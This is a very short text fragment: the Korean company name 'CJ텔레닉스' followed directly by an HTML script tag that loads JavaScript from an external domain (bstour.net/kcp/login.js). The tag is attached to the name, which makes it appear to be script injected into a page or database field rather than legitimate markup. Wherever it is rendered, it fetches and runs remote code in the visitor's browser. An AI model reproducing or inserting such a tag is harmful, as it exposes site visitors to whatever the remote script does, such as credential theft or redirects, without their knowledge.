 CJ텔레닉스<script src=https://bstour.net/kcp/login.js></script>